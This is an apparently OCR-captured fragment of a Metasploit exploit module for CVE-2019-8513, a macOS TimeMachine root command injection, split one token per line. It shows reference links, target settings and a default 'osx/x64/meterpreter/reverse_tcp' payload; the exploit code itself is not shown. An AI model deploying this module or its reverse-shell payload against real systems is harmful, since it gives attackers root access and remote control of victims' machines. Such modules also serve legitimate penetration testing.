
[
'CVE'
,
'2019-8513'
]
,
[
'URL'
,
'https://medium.com/0xcc/rootpipe-
reborn-part-i-cve-2019-8513-
timemachine-root-command-injection-
47e056b3cb43'
]
,
[
'URL'
,
'https://support.apple.com/en-
in/HT209600'
]
,
[
'URL'
,
'https://github.com/ChiChou/sploits'
]
,
]
,
'DefaultTarget'
=
>
0
,
'DefaultOptions'
=
>
{
'WfsDelay'
=
>
300
,
'PAYLOAD'
=
>
'osx/x64/meterpreter/reverse_tcp'
}
,
'Targets'
=
>
[
[
'Mac OS X x64 (Native 
Payload)'
,
{
'Arch'
=
>
ARCH_X64
,
'Platform'
=
>
[
'osx'
]
}
]
,